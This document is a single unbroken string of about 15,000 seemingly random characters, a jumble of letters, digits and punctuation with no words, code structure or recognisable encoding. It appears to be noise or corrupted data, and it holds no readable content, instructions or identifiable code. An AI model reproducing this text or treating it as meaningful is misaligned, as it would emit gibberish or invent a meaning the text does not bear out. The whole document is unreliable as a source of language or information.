VSpkpe{Nysr]wBSWeEru]eue)B+^]YSuJwS2;Bp^Y9W]eWh-BL(IwBruwdrt+-Oz_FrrJTy~k:Ee(Crx-wrx(:u2L:yi^%BiyWkCoKre-txCC{x9-rrwU{fte/E|:zAd&zpBtiO9dxrrhpSw|4:-zxS9i@:VQeW--rpVR:BN)SpAiUrVUq](2-]y7-Y--Wxq91r&ikExDVW9dWhnV9O_)ypLiAu(O_-%R2WB}oxqA0E;@|VV}Duo%7yBB|xBN)xS~q^UhY:6dnx^i&EN(Xru|T:JS/OutJO{OOrkqA^Udxr9qsqeV&]KyRuu^4pwO4Snf1WWI~xw_dEx:1^dQ)A1DFkzwo&/utkW9yCpud(I9(L~rdfp9z;r7uEp&QDRpt@o~2Dp7dCIuyX:9L)J9TKqCeph~N4&2x%}NO/Iu;^uw@^DWx5xWk2prW%pu;NIxNO-7%(dw-ArAe&n-/yWNi967}d4N}dqW@XS2C46W&~B+eiU-id9UeYW(S:](6ziC0/6rkA}pAExO]|TrxwO+I:pr-AIw&u}pRwISwNrA4npuihIunu|pRKIi~YdidA+V+R0Vryuf-wTEe(pu4&p^khp:kCrusBkrCVpw0SRr6;px75rL4s5L4stO@wIL6/5^wBIu(^IfCRRwwFU]E5~:d@A]]xt]N(rOn4Kr-SJz1yVf}AhuQ;]/}F7%1Anu1UCi1UUi5UfxKfOiRA@WtA+Dd~~0rh-%RIQprV6WrY6(+quY~iVD)7&hu|yWrY~ziQOWr:6W)~TV0r(p9J@DW^:~}KCYIknSrL&Er~}Wwr6WEE-{z:_^B9]I~@_KWJWorVRku0ifI:2yrXnIEW~p94nIr{)SDWU+orFrh1_k&sz_:4Rnh/%D&}uhk/o}JRxDODUQpC~:AAzQpNS{D6Yor2Ydr9C0reC(rsLyrKnRro|Or91uqU+0:1_zwBS{q]JIz{1f:QS-4U}uE7nh@Iz;]-|i]ddytrJ~Tt4Y1r&VwfJJIU)0w(~oINxor4Apr@VDxEw:Jr&o+r~@X{^~Yfr(~zT^|iTd1-2)|U}xTE9rprw||E;d{xJQsr~OXus^%re}0x0W/TT_FWB1}Iwe-u@eEkSRqy{~2kS/Frw(_re-&rNe-r711ETEIdOqDEwW}rwCw(XU5:}UVXE~o4Eid4E&):kpTOr@YIen&rNEqUXeUxB}sINB(xJfAEw]oRw&1DT&iErB|rX9}xo/:uidB4]4rxoA0Ry0KrddNr^ueEd5Wr2Y0znSUywFUE]rQx:}S-RoJ(RX(fu%;Au0~ktFESk0UEeE:x5R0(RRexdrKu{ySz1K{-C:zuAT/O97Du9sEfEOYT(N4;{{op@f+I@DF_(k_xNEorhn0:Q}kX/whUDuXXVr]D]+9BBpYK-~}wp6/AdN%%+(q5ATBzk7Q6z2%o)W^B4uXutxVw0+N9(2}]TWSnDui]~Ou5pwr-p;x7-LW64+R~pxI0JY@dVrz~Jf9fi;V^k;~4JfzwSr1oprWnKw7&(D0purDWpu/YruS6hu~_DfK7uweUy0NfIqB]UriF(hin{eESRD/)44/;Dr~yF0~FI0~dQxBVrqC}Ir}uL6~{NkO/h0B4~FSORRXKDx|(p0~(Q0~~N0|7rur9F]U4d4%AI07erxTXNxsL2xC()t0W)]04I0SyQ}xryuCVr}E^F}EXN}E6Nu^Iyk:kVk_-}rn%D+4yDEk~iSIKB/DN2yCu/5wx5YW_7x1:CK0kD_yCQFA{B+I9EEr90orzXxsr)n~}6LE-{IC)yVLDDF|)n}2@SwEYu&)4];n/KRpBQ{yOQB9/2z2%EByL)r6|Jzon2S9+2RVN{Bw(;pzDYyOQ9W6~z051wtNJ~OnQS{DNzA){4A6W&DkIK(rVX{Rr&(II+:-S&SWWk6i(/]KkTIEq^UpdSK(r;5kUSpqhIfRwwIyd)(NyBeIQ]LufFWI(&2rOi7Iy])fs&)fu]oNW_5IVwhD-1Ofx5OpRdsN~teiTJoNWnsfW5sfz)Eu(DVQn+CI-^wNt}7~JD:Vq]DNtLXf45sfRO;UqO)N9:5fo)Le{&(_wkJL9~ffEw/ks~w4oeNoxoJDEw(6wEBWk+f_ru:L7hVE0^(Q+rwQr^U0Wr5Y59_OfxR;knEIVKwD;tLopEW-Iy/SBk5e_Kodf1S04&9(AknLX+2Y4+2R4-I4oS&{&&UKuX@(L]t+-h|inBoQuDx9WkI-tSw|6e(;yhXfRSY}IsnhLsixz7T|4d{BX^z9(]zE(+x2xD{%F/+)WW6Krw@%ryyQx/khrN]er+kSrWxEEuu:ErAsruA}r]upr;70yrWp6TSC;Tf2zwh(V~25~-{|4e-(wYw/1p^nx2B)4Y^11fq_1JqY1J:YrQWRwYeWkJ]4Ddn&rw@{siqqoEOp9/ro~5s1NYk^wI40dhsK};0)Dro(TfxJ2%41F%0/U|roetY+~;}E~QrTyftRDf}U:+upiu}d5so|foS~(ISVJxrK0z&K:WuuFS&RoB_p{4_5;-TeRq^%w@}L6&yyEu9x5r9BoDU&fFXh1iuk6wNSi_1{i)-Be_2u5xnxTkW-pQwhT6r]NYn7XzNSek+kuEN~/]~4XTr/wt@BTiT}6%4rytXD;){~;o4EO]{q+|X/d)ru)pw~|Iw%Nrr~;pU~xzE9O%SWw;r%/rrrRDu+dIrknT4O^YKW@_U27xi&1xEeXI:UO%}uzFsXeI](TDKh7FQ+4%KB|QQzQ_qwCUE1U%sn_I/%TA5pAhBuJOoz^0tXUepdq2Tr4|1YxYXX&x}YSFsf@R96{C(yUNs%FJ2%RsC/fw/fKO/hIU2pXB4p;iK/;|YT(Y0NVsF%0ihEkDx_1sn|x}6YnOt7^@;IL4Cq90W91Vuh4ESWJQ(knJA|()4Qqt(6if2(Jw2CUA)_~ES5@kXYIdL_~]{yOk7/uyE^~]]&tXVCUK+w-Q2O{zYrU)+-ohLX9N&;)991wKz|ASJf:norxt-r-IO~r|-IE4OrkLIr9i2hre(rVW(D1eDrr~_5kVk4^RBUEo^z]zu/i(nwSY6~rLY{EQOeU9sDNdw/&14YLwX_FF7QErB(o7khCzwuo{%e/hp1{6kRD%hup~o5DN]xq;q+p~-h]/xX}QuuqinE6i+B@Y~+qinB:VWL9WIIe^W1NB]TNdfkh4&:OY]&eKsNqR-(_IBYID{{fEO{it|&/Kh;:0OhUFeVJyI{2uwhO;ek)Lo{EC}oy9_~UfT9&hpJBt&fCIOE]r~~-dzpUpkuBhppI+YJ9o~B+k(krSTrD7~O4LAwKQCk7~Oo(upDX+kx~y1Sy56RyR;LRr(7uC4+p]xRoF;eyOQVOIC0x07F|p0YD47@z1)pr6Q@oI&eJRB~z{hnWkARI-~s}kF%1-&k|2/2NkSDyO;^Trw_srDYCi:xYfi&n^Q;p7n(7{0E~YQeC/yI:KSs)7X50wiFOftNzh-~ke7SzE|uxxrSWO0Eru9C~pn-O5W+pu29p-:WzxkICOWpEBe9CrrD%xWx_Wx4h{Ix0Y0rOtrhop{rEx]]&0oUKC/NqS:&SdV:JkkR%dRRQTdppwW-|xBEp)k^{S06-69%tWWKzV]zS~(J6ES6~T-Wruwx:FhrkJzE;KRJ%&-J:J+:S0_OkUkw&:ESD^kKSuu2QK-p:OWo{Biy^|_NtzzR1WzpLFELNizDpx(O6tuS+|_k_rXX:d+-z//xzwLyEkIoTyD/t+URUNWTxkkE0X:0TTepUWW-BQ2]ww;_T@(K%1y}U5oNB4-q&F;QA6CdKu/Q@BBKout2R|Opp_W]uIIIY_iEK@&1SrIA-]K5euwuXoxz@{Q~Ip5)I4^JrAF~%:Xdz{0yp)oD5TN]^r_DAd&|7fUo%QwoOKkqrpxu%EBzz)Ys2DWUOUtx9@6hqBur((xrShhrrBKSCrpTo07ruE6i{W{-zDww~~R&}B~9k7-I|oir_N6CuT4C^U{uWN9ss0ix^|&TdTxksLstzSz7&nIrr0nzhuwJQ9V;N+zu_nL^6hiotuU4iVU25Jk5xO%iV7U7Ji+2%--d+SJJwi%:kedOwTkC^6{zY(5^E%E^B-dSu9^K4L@E:LuR-R6@KzD%tu6hEf4OErr_:WiDV1&yhtt//wk&;BC9DWS}IDin]~9uqyW{h0]E}9WdUDXp)Opo-%%66A]Ls@L;K4A)eAAq)AA@YQfA0}x;Kyu+TOIoY4996rXpATr%Eou{ToDC1FTteXV/;Ki1}fu-|e15RT2~{NV/hWI/}U{i6J1DOOOtxhCSq;]Ez(x&TDWWpUzWxrEWkNiQ/pUK:WErBB_J6/--huAxF/607E;@yWNFK9wsRrr|SLhuSsYyOk^WwruNnrxD%E-rIqxEEk+hrJOO6xI&:EEk-rdi]w0p^;~whx:krSpi]0xyJOF:AkprEt9sudwfrp6pQErIUf%SpCLxxz2DVN+VXOVf;-nCysSBI;dQwii95/(yIOSBy;-kwkiKRVFUqS|ie4zW(@52k|h@Cu94urrnIzKWQJk;qLdyFW^7TuDU~yr0QO-rAU05zW6C}rt92CI~r{Or5n}dEt;Ix(ox||]{ynxCxyIK|SWW(JRB0_r5;D2zdWI(pWCyW]z_6wxSi&h|sEDI^r(yW6FpY]sx^OeYR:q/zBJDwsLNzA59Tf(R|prB{KDISKiWr;:]y7iq4uw99W+&+Y}d14xyQdT9NAfR|DtYdAR}T6pi)}0OVKf)V2N+~-&XxOLopK;WEiQQzrN4IpwhoOpuVEyur5Y-xD)0pw9uir9DOi0rB/NSDAQ}Nt6yOiq6F-wky{@]6zu;Ow/D&BIuQqynWV46I~qu]qO~u~^RTdO-DN5:RqdyiO~NT0IJ&(tk(1x%WWeSrqS^xq9E^(hpnnzrYp_(0S}KhuW05xCw&WIBJp-{-}ftJ|2&oRC]wxDp60{di&~rENNBx:wzskwu6B)u1O%yhwW1t~w160+iyr^|QEqqk|4YN+~q^+A_4rr|KfniR%-LVW5kx]W]6uCD_|9Tr]NDr&{zVIhp~yJ+xIiEFnI&zu-(4S+wxtDV::B-U0IIJO(I(KKEruNxuwuwrrxuILrq1dxfoAYq^_UV+tLnfQpwdRR(5nexr;fzuu]_hIi0Q^WIF)(y+^2+rryKu^fKO54~p(Iz}RJ7Q9&(6B&2d0WT14JW(iKRqe_F+}uSJ0J12e:L{]Fp^]B@qrrRx-IwV@L(n0LO+Ce6rE;rDre0FBDIyB^^(xkJ-rA&wWI/:4@en;N]{A2Ih]rF~]^QKEW4hq~xuBr2xruBTqdVDAW^OBu~-@V]]^zzeuBIuUwTdOhihrLyWeXwxkt|4uw9foDD/Lp|{EIwdBKuxk~nBhwV@WDn9SQuJy@WIV)9Ww+qRwi0h~KfNyoJ]T{9i2iz2u0Brx~2QLyiN76Rz-FyryUhwR+yROhE}x7tB4xS~Nt72r6K|z&Kt0oWD;x|k)6Opi)VD]w&UI~A2O^+U({;{xd(s2u|RIu1{qIr|/pR:(OhU]Tt/0kU]K4I(T/rOnTX0]BooJtkEe_n(usW]0wsuxuyCpuBJt]huUiEuOT{V{T@+VLD5I~x{7OWeVr6W]2%y(KEx9T)FWhhdNhIzTVeYWiY~V&;NztCt7(%F^)^(Q0r~}QthC4f9z~nX)VoIN};rE/KuOrptTD(rWS|nxdkurwW69DIJ^u72+5DLAiOu1yfI2N/;X~e)A@9})+W(_0dht/U}WS~BT)oVWOp-+FhW-h6z~zwTJJ57IoyOyLLISS5]^BN+kSKf(S6CWBzIS9-q+5}EE+CRD|C|_pAVFBXxIEEi5kB2|^W((~6Ntuyqy-S-N_uU6B-C(+ETf/0YWSItX^0RC~0LTT5FqF9xA_zRkCBpoE{NKUC|IS-ohy5YW}+WtF_dxCsothpJOWWWuAe0_6TJS2Ry&zBLUYFzkxiRCQ5O-Ruq_L9:n4rrEU0Ck|+5iS(Vr}k75^IYIyFdopoWU4Wrx;pxx}dyzAdCoIS6%-ru0LWBxFqi2:Qp0I)2:y-{0:BSQs|+4_+7&1&^;TR1:-YXR1(EYXt6&)wBIDw{BorE]QSkW}I%WE;uQXiVYyfo:RWruEnO7riTSWIRFzktXCY/](JkRCd}WOu5Dp|u%_pSs4fDh+fprQ9S%E:hi/T9I&1z&dpxkyETBO6F5{rpzz;rsy-E+~-xu%7/~4o|/yS|QK|Q/%J{0-eJ|z(LCIWq%~Ut|9LrpRq@wX_h1XpEBDrt(ruOt_UWpxk@WppWyDrIy6VSpy6ytDrr{_iVUIr&:6WQ-xJiR^JqDSDU0Ir90O6-CLUAox|7J6IO(Drx(uT)IS^LD::IdpiohuD~6D~9(hWQrr/R)x|7dxC~1pw|4S}Rp;:VCkzfCx1nur)CWrhkDx1:T:Tq0]Ee1L0(~Ny]r2yqUCEpnFtsz;6Iou|Woh)}xp2D-I{kpFwVy5EOdh(^pz1Od+yNupLEw](yteEBr9AJI5x0Ip40oq|@Op0B-p}^RqY/op}@tXNQx2^RJw{FC2^7iXu%phw9/;znzqr/nDunLK|~~BC)d@-U:iu]L(W-:I+CAERrzrxQL-rwdpn%EB~CfBT/Y_KYWO~6SoR{wLd{|@-f1krdYid:YTiOY~WJ5^r(&tt/0B0-^pWEJ:1pz-oWYdrCO@DI(r6+QK+ED:xp;;OpY;tkf0U95E{(NEuJTkE(u2r(pEK+}U+Oe^tK~dWIDzOfk:wpwW0wOD{(~}y((trk]dpiuSWNsnEEs@iOVww^LxWSyny(t+WO~pu:q{xz5E(u{htKN6pqTrrN~xEfQ]yrIinOe~W^}S-qTpWpruW;txEx9rry(SLreLuOXi0q%srrD(uLu0y6VxEW0{rr4BrB64+%R/Rr~z4hxwQECXTEBrL6x]txte5ryFyyKyw~wyoTB~L^95TL1|rELXBJwRY9zyORzX}p(N~i0Ni~tFs;(XnCxD:_yAyLy;5pqyQruBOFt0yp144xwu@6e):E{Tu;Ns]W_UwOeo%E0i6|y94x&1fp;i-TYi_Tq%Oxxx0r@w4pVw~rxUD6pd9rkU4p7h9SQh+^ud2pkxWk2kkr]X}E-%ASX%19]6qSK6{S-&Jiwu9ynkyxxE|LR;&r|-oI%2A:zz-y|]FIxOYSu{Yy%d+6O6f5kp@6DnIDwrApwhLh9u/I6N@kxKz4r9IIwfF~;9|_+~5xJ6~euE5w;6i~e66|eY-px{/%1uO]ri9QpEnN-Dr-0|DpExISS_~-BIWULx|Sr_6pOp~FD|4W:|D]BOI%DFTYxSIkN|OkOz~-46)An|her|4uoS^_pT9T(SdNhu6}pI7;SRO/I^iBh;CFptD%pODLD_qL0DSr+61UTx1QR5B9+p660:1@O0i5(:0h+D1QO]EE1D}^-9ySUI{ChT::0qyCJ_CNB06&q;6N}9tsi:K/(6{5ID41p+NX~p|:rT0Vri}@6w0KSi{FTp])TtV_J]X-Ow(f1Csih~k;TC{;(RyT|Rk;R~;TJw%@r|x6Dtu0orR%p|kY-pr;RuxFDhq~BS-kurrJDh2NprrOO50E}4f;BJo7/0Uw@{pxz_(&Qd|NYurU~Lrd|0xzCkr-&d)o)SWS)Ey/Oi}&ODoO_pIEe2(SD%rpp6p+OKto7y-pk{nEk:o]50rdzp]V;K++CA]xudr^5(]xi6z^I(w]qhrEyIQ&T2rfq1rkfo5ph6DW-oSKi{wCn+y%w]WS+h]&Q&rS2_J5{urS]sIx:%6z)-p){h]VLTu^5zOSCi5hOt-]JUIdsx)EA9E]{}r+J]Ef-t-EJ0nqQ+-:(&z%noUyh~r_TBz_0xOW_zWyn:DerT-z%IUi:_DT4k1RxzSN9;-BR7x~+IodQdJIT)]z_YQWChUT&QIWTeN^OCy:V+B;dFA]~B-|ISd}B/{qi@REqu/ui1)C|U2:V0|p_o-O{&&_e(^E^irTN(N^{)0qd4kz^O2BrKf+|U;y-A:rrxKpkWf6kA7I&rd^Xk(xk(wp9(W6IxyE]0%T@%UE2sFLIQQW7X+^X-&hW)oV%Qw~VULxxk2r~^Brzk+hW7z4WqrSUA|}(uiJ(q:zO)rI/uKN(xx_TAVA(Kt_d/)5IK+L99Def0uBzqz6JdR0+)V6Er|su-}Bnu-IuuX~I%XDW%QI64yA9(qV+@2D|7wDdp6}IEi;)]i~-riI)U5pTz&]&/sRu]Oyur|6zd7u&@T}eRusIt^EkBBrwY^V+EAV]uz6wY}z]~YC+0ytBw%ku|/Qph-qQ^;nAu(w+p7Y]Dqd1BB:K:n:N]EStwyxI2+A}2xTE9t%z@UpqBLBhC+kNBS~xrq9upxO]2~~WiF(ir}Fip}iJr4sqFr__~;kJwKhfw%~~0QD69L_w~yeB5Yxu@pXVw5X|B4yorK%-pIXW|9pWV@hDu^TDprEh]phppkYIup;Oh6:Dhux-Erzpr1%+p@K5Sk/)W1tWJR9RJsWKEA{IpzOI|{iFoJC16zIUhhJo42zOoLdfuRy-x]9re@)D4{RA}ipIx;yAhYQt4qR}ykFOyC7UuxF^&w(hTxQYAY5fo{R]&rrqLJeD6enCRS+YRX|4|4_Y}Sy@nEUV~F2F_uw/A]&EQAVxdy{L+CS1]S/(|-S~pn]BU|EQ&qV:WCh/;EUNs^eOoo6&KEK)zO(6SNVeSykf6ItRIoO6_]uBQ^N{Cr+%~)EYfySLV-^(/Nn(@6y40+r^sh;QT~L5T+rQ@6yty~I{LoXz:]k%0uDK/rX9BA^Be(y^w-4u:y:&ef+uW@7up+D09N2kWI4+%J4e;|B57is&@OyW&C-fBreLDrK:F-/F;UUAo||YkJY%2tDRyzK2~V9hi_ptsF:{^nfOoD]txrfL(W~:r]FLiW)NhWu:SWd;epftLri44IkKEWE(6NXfLn{po+w{(Yth^T{OY+]JF]sRA;;5pIq/pN}+J^~//KpJ{A_wO|5(eJ-npXx%N0dWNfuW(:h6e6ouOVkkeS1q:t)6AfsuOwO+)AhrwSAqJJ1:A+1S5RUef_&V}0sS4WAS@5AI:;)S:@dsyqtAhfX:rhsS5iKuK:|Y77ASSQx/WOLxYR;rw{DTJEx9BKU5AN1u/deNE0;:J~Erq}|rWxIr@X2YdzK-|70EXrSBENEIY6WBIn^KD~SSDJX7~n]z5pewzC~F:|~wWhs2r;)^/FAxtB|pX(WrFqiLYfKx0&kxeUCp@hEqy-Vx{VrYzWwE1YkwBf:FoY5pRn_^{D6&h~-YsBJO0txL~7hFe-@w/r6u)(xk({rk)rh)x^rrdBr-r7%uh^fr1@(ISk2Cr~&Wp|+p61hrrI:UV/FJ5/t]V/OduC~rx:}YK:&Ypur):i/K1KAkkV%SNnqWKDzX-OoI:IODKqTA-DiF-DdXKT/KUrL&nI}eUU-1:wL+II0&(Io7{IX2:W90h0|%10:^Ns5tUr)/^hUs1;1S)KV_oO)TuD0X0uOWy~BX(9WS)ekSTdinU+ErWC~DsFC{(+EIen^zWh9&KI+e40UW}JuOOVTfWUtWiIDDK|5-T&LK:1xo1uSWx@f@@r_oJ@/1O@^Y;:ASiCX(646Xs{)RI5/r0|;LD6{yNzn1@U7N0(rDCx;Aq9wVz{N5-w1yrL@pU0uE]|9DVAs/:CX1kWsL{kfz9T&Sn6s0B+7~0r~2z:)t60|OJpKK}Ne7|C-Q}-EQ0;]::WUo:;]:(rUx-Wu0@rfB|WUD(WU:pt-U^r]xLr+t(WUCpr-Yyk2B2]IND~{^XJpipIr]%+6e{9EJRsrXF2rX;pq(}2rXp5u^S]R_)twL]]rtsDrF^--Ot/E~7R+@ID^eIQA4f/(~]%_~-9(k1RWUJ17dh&khdekfrB^~%rw{D/dD/phF0exN(LCt}7rOztrx7nz{NOqk6rzu|9k-Vx5w7&(OCDt^KTqn1s(pewyXOWfn;^d7wW_0rJ~)U;+2AOB_xW-(SWf-+WxJ(ok1{]poRTLR)]SS/np]ye~zIQN^W/s^L&RFTx^y+D&K5-TBA;Nw0)SwVF6xJDfE~S%A7tduK1re&_J2ptn0n])_{76}1uuhB~/_BfQd0REqd(EeN-pwxJxk|Dr9dVxrdLxkx)xQfEuBx6u]xQxrkIrX@nykd46kf+xkxXr9WUw))K_7iXBI}Cis}RDCUphTrw%dTz/69YD/%py+//nXp{VxVoCD&E&IA1AD^Uz+ptQow({~Li2TS|Co|-6xksCQzWhQ@zf{{B~e@+QQ@-fQsNQQ@Y(WhRY+):As1~@+u7QXopY+q4wfNUW+4Y/qCTCoC26~@^QDrX/XKUiw}B{+D+Bwrip6JCts0TQRQe/Bp2p96UREr6QDpVW;s1ApK~]hy4QJ:DYDrp%O/TKWY~kOp/^kxouIOVWrhppkwB:WWxkhIiI;9Uz+iy)p:IhS9C1y]TEC~xIiSU]uh_iB~wWS{0AEx~t6RIhQ%:ipu|e]2iR1)_t(o0iykh0%OIu}W]|OCRQrC4Ord6yO]z+ERo4nrAV:pRQwh/Ko(2V5BzU+CQJ-Uy;yC)WK]_SD0KrzNpepJy&oh:}dqV/;UqT-oI;xSk@Ez]~1A:]YhV4J5u}4~^EkxpWOB9iJ0TAu]D{Y9pinS;LxURozYWxkot2kk2/yi:u;C):~eR6FAd7Y0y;7F66DB/XteVsY1VXd^r2/Iu;^^)WDTOO7|KoL66C|k@KCCJz)^)/20;f]6&WC%s)FF:k&0;zeYY1Tn2N7S/ehe9F/VLwe)6/7ewy04f_CpAE)_h--/X{wKNQ10rBWWw2yT9]NYQeBIWo/LEq9kspq_edufw}yVyW{_V]o^oNOpw]7Y4rWByyW5JSkIo-5Lp67eKtO(Qo0dNhu-0~Y6;uErJ(QLyp]I-x^^V-{nkt]CDQ-EBIIA:C6IVyn0]r9rAe^SrWNr1CrSE+dyFi~~RuUnxAk-s+ESh(~2UteikFxh]+ET+46BBI~-Wuu94t~(S(zV@TRhRponYk2kw4J-Wy;~4A}]~~tt-AOB]h~UUAA/}ARAiq&|x9KI]h^I]9O|41JoryeqL4Aqp9ABxuENfp{D{y]xqTIzC)7i]NuuY2(VO{0]yhxrr06|W^xU+~UnLk;iq1DI+r{6;-Uuuw-BE;WnfDVh|dnS(e7NeoO%N}F}nU@V^54OzNNwszy0E04-~6929tzNx;9d@uyiEnF/hIu&O|&0J))Ff^xAoI/rSIosD(7Bx76NYuFWztw_YV92@XYFqpRYr5^F%}n%CisLk5VnC-hE/KLnD{Vk-)Ow1Vs|iDrXDn4tE(BxXJw4OrVo}DXFD^TA@;NEr}rIu@:tetrrKOOx}O_OtqKrV6Uz~^EuKJEn:LW::wpu+BJJ]w2I7{z7UsIITV~OYd-wikhJFS)eB|i^RYNJ9)d96]4nJSLW-kuW6/f^Y(fpNoS~hKwwK:ko-AKuUdhU|&K:zVBwFVBnWQ/A7q&~R@d_dE%:A]9tCyo-{rs]wrIwC)-dWxNEwTD-2iL}IRV|4:4K{5rehoyIEy;;B4J@kNf|tdCUUpQot~^4Rtntr|sTWLXd6;pJ_wE+Bxe^h-;%p;k7FQA&s}_02W)9&BDTW]]yQrI~}T11~1sDIp}JQUQfz0RO{s+44{/|{tqr7pd/FiCRS]T6yQ{WSdRwySXU1xJBy2;Sn/QrwxxxU4p/Tp-I-ThKwDCDWW@Ku&u7BSI7/eTuRNxky9/E_4eh]6OV-NE~WoeTEEB-EC-NInOD~zro~:)yzE]t|p){CVDeweTkf4OWdTJ&Vr~xfuytJ)kFr_DphB{i]WIyNy]-fVhyi+IpViEqIy~0krp&|5WkwfTS)+QzI+RYSpE4E-^LK2JW}1oBJ46]E(SYxkef5TWsCrISnC(oInQEqipuqBoIRK_tWh62xWX~12W;(J~i-2(ARoruBnf{J+hKU~-eyBny|hu]~:-IwAzKUd/dErieqxVkdRrrVhBDu:4^KBu-_rwXi~rf1452V;rAR2tAtkzRA_Vd+isw@wWp|:NiE@WL5Ayx4kupx|z^k0^xtkW]Vkk/qpwkFuIr4qL/D+Y1k;7yhJ~pQqBys1oo}Y%Ox(/17^2xwi5kVF;A50W56(Qw4yprNsU4s%k0+{x/YfrIsID6-@9hRA(:E+nK+_yLVYr+pFhYfIUDUi+6KE2TF10IFpw)~uye^rIrtJpOtE6sk%pW-RxEdCw5RnOWdBdUdho0hy]CU@2~SqrDQhTSruA:;WxBT_Y0n)^~yoSTINiBDVRzxyqE-ppr&VIEp@L+WW%UrS+uQ9:}4rxF4f:QBFD;@N-t%z@SziE)69RrC+EEJk;i;rqY%FwWeYDu(EUS6YkB0NYQVOoR6@:(-qTT:|o0+A+-6:i6o4S+C;sz+{-x6@(0oEdI_kE7UxTqe/A-EryQ5keiVprrSoCu;DWy{F0kzrzWdxr:kdppfsR)JYQ9]-xOO-SOp1+V(R:pr%kp-)(XkY]x)sVTQJ|kDO%twf5Sr;1^5k_o1ue]xX0^w//VUoe^uu//ORx7]UV&YhF-C4sEfEwOQww^|)0XrTB@99~YQ10op%w1w^&dBTOkoV6irX7/~Q}0xrf/VOseNS))s2rWr7/0ODU9FTXu;f~h9tD44/-0{-}-wxeQ{5eIIWWO2^0SII1}k6N]n]:SsCEki]}+qS+:ksBqxO}TICNiq6)Ep}OSWB(UEE]uY9:}QuVECz~KdF0poC)I]zsFR:n)2S{B}LhB:Y&0k~IYYw/xU&QdChE{CVXdAxww)CL;y+x{2+pxYR-]:7+LViitkO_yKC;r:5NB&UI()urNUTRVI-DDrrB-yB%xu]]@y2TA5hzuD;:(W~Qhrrx5twxWJ4puwOIItdQ~W9D^SI{sut+yn1UR}1IottR%;-d0NXVNBJFKq;&@Jow)Ii:Vs0NKF|r_(ph|2t0{A_|CBxprL}N;/LUuV-rYzrC%EreD+w575J4NCwdn{~0||}sIJ_p4n1@LdLf1-0Yqw0kft-VFy(Eywruu_rVf1C9)YnTOnX(yWxD~y{|uI9piQCq_|-rIT~:Ue{4~rUYwDTE&IWV16{s(pwwiQeJ1;:R]9LTSp{4/oJF&^21So;NSENR9fhN;@wExDNI~~@yU||&(V-4eDt^udTrki&QB:J|9-rzkJy]&^-hxTS-p+)I]^Ihfo~F(F5nVE(iJR_hQBUz&5++9xWuXYAJTqyVDn)|ON(_1QBkAynT&52(:z}WK5xywdT2]SfU|skUTn1(&E/zs^);:iEuONI+u~4Rwr;(WR1RTy-yp6r+rQ~wf5;{AI4K&OB2/kBRwTxrO1&@(Fo}uCz|rYUq62~6+@OdrC1DD|1BBR11B({70Kw@F7}Q{ynCwr45BhQT4hB6+2pYp+O2dykxw7ErYD{f(qxoD7+UKhK(@JoER-zJ(Y/:sn/KITS1|D}OO//iE(D4_(5e2h4-rQt/TCFSuofuktuI)VSt/1(tEs)O4BN7(Cwu%:/7)2)z)/14OQ/{uu&OTzD/9@dr@rn+Drhz7]:92TtF~0WT_A+t)5~pkSLrrJVB_Wrz|yqB}-9h6Iw&UyqkNW|;Q~4;of4(-yIdFIsU5y|IEU}]iWr6JWr6uNtp|+Sd)uS+IqdhIu}7)U^B|ASdNu+V&rJCYU@h1NVAQf&d9AzV7UsUQIiO{+B|TEIVIExFJWNhUWy0AWE}TNtYsBOWhErA:u-h-Eyy-WyeBWwz]~oXeIUS5]hFzU&5_r:~7W)Ti+oetErN7Wu5NEz_~-6}(fK4IUL)nq52qBw/KN0xX;xh(VT-N5DI9AU)d}p)QyT|L(BhLL^hXF@dD}Rww)ukX/Ctk5oh]OiuNq|({hA-{1A9{72w99W6{J9yD-u6zW56z+t6uKwuDr&(QT6WQ&]6n_Vk9;)dFsBY+{Kye%~9{n]wzRn)6th7Y&xye/Irw+D7ty+h+R5Cy~oCnsA)t-WWYY0B|o@N~h4~}ruAL^~kLhh+{BiN}x4ABwkA}5pr]S0Ar)R(4w2u92|NI5rN@sTA~;C(qDwU^NT~@BhE9:9ASJ0+sNC+2p~i24xfxDWVOR~zxf:porT;}~2VJEDznWpUoorfUAAV&pAzO;iE&Isi|Y|u|O|x&q^U&^Vu/0Drr6Ly~pAWp4IOoVSN^pkEDu]rW~~iD;^(|C&oIu4BpIoB2F)0C_WF&Cr~AddN-VpOrz7nr5TfuhFz&4t;-|EV-Tu@-_huDswy^:s~RLN}oqzzxRL%kR)LCsoRUA(6s/yJsR5BIwf}S@Fpi]&^khdSs}:_UVXWD(w+hTUx9ydB-qsdnI(I&9L0D^%AD/&N-BVhUI^D-6kKBR|oRTU6IILU-qOxWTd6u{Qy~@1Ix4z%W|]dnq+iC@/ShC^+Tw|o|utO2+JO2trr}(qUp(pA|/o]IU;DJ6:LJF]D2yLNDe0QuCSK@qIU9S9OswX@9k{KhynUoriz}AORkA5ACBCI67{9Q_;pJEEdtyJ4xhUS(iItyF0^B-Jx|SOSdInE|_Yp%WS||;~;syIn2^N]KOI-Rr]e}rEOkBnK0O]ywrrehyyiASroyWw(RIN:(f-|F6IhArEwpry@5+-IYWr;+Wr;}EE(okiD/W1D-EdT+y0]6W-xzrwTIyre2+y/Kyy(F:]&k6N^O^V}hAoskyf4IIy:5^k_EUFnKYWWE;ty6NO(6SYuWdB_7px]}Br:;SDC~E94&We1Wk;Ix^S27S/QR;B596yk6UF/D];|y_^|t6SyE+xW_]%/kVeuFk6VA6BnUWf))q_tDq5r7BrN6r+Y9:dAY_6I:^^ViL%-qO-4/OD):B2/urCtCp~ABw9+0V6CSSRNLiwN0|uA}durkxVp}C6d;+tC4ukEu96Aq1|E;/n^eytC@EpEsYxCeB1EeFnux/oAO4DVBu4zoS429O4p}A02Is)]^Wqf@Y}AzNRpq~qiY:z2kth:9kiS|_CE|qxU5en+xXIuw|4r7]Jwu(Iw2LAree~feWwwEo+wi%WU;]wr-LDru+6upiWOrCJkt}kk{]|~6|ANdwrtnd9uf9E66:4J_idJt|1x%)w5tBD(/WDrf0}qSeWYF2i6dTIyA{)hy)dy+-n9{KwwB:t5_&Ke6kp6y^WyVi5LDCtLD51q{u2&qs-6qp1L9])WxwCWxrpruRk6/4]@2s^Ip4n{px6pr)QA1yS65x}%IeWFxW@prV6;4fT0&yfN|~Bh|7nfrkL:}AuQ9];JskeBpICyJChT9r+^D~)}rU)L@+6y}I;Y|A^+}(1+TB((+s9^oQ9~}dUT:6WJE:6xzp}^^A}Ann(ARd^zVdYp9&7dOrnLJ]/Fo;]LU;(-|h@OI&OKk:oKpdTVn0f6iI1rCCI{r@7]p%C(UQ{}dQ/qk|CErkrID5i:r:p(:W]:4~d_@x/}&@YruOB644khp|&p^L&^RJzxr-FV5+q:4%^z^Dr}rX5(DXqrDT{Vk{@LWL+YiD{ox+w;WV